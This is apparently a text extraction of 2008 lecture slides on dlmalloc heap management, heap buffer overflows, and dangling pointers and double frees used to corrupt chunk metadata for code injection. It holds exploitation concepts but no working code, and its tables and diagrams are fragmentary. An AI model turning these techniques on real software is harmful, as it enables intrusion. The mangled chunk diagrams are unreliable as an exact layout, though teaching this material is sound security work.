

# Heap management in dlmalloc

| Chunk1                  | Chunk <sub>2</sub> |                     | Chunk3 |                         |
|-------------------------|--------------------|---------------------|--------|-------------------------|
| Size of prev. chunk     |                    | Size of prev. chunk |        | Size of prev. chunk     |
| Size of chunk1          |                    | Size of chunk2      |        | Size of chunk3          |
| <b>Forward pointer</b>  |                    | orward pointer      |        | <b>Forward pointer</b>  |
| <b>Backward pointer</b> |                    |                     |        | <b>Backward pointer</b> |
| Old user data           |                    | Old user data       |        | Old user data           |



# Heap-based buffer overflows

Chunk1

|        | Size of prev. chunk     |  |  |  |
|--------|-------------------------|--|--|--|
|        | Size of chunk1          |  |  |  |
| Chunk2 | User data               |  |  |  |
|        | Size of chunk1          |  |  |  |
|        | Size of chunk2          |  |  |  |
|        | <b>Forward pointer</b>  |  |  |  |
|        | <b>Backward pointer</b> |  |  |  |
|        | Old user data           |  |  |  |



Yves Younan **The Community Community Community** Exploiting vulnerabilities **7 March 2008** 7 March 2008



Chunk1



### Heap-based buffer overflows



 $\triangleright$  Pointers to memory that is no longer allocated

- ▶ Dereferencing is unchecked in C
- $\triangleright$  Generally leads to crashes
- $\triangleright$  Can be used for code injection attacks when memory is deallocated twice (double free)
- $\triangleright$  Double frees can be used to change the memory management information of a chunk

















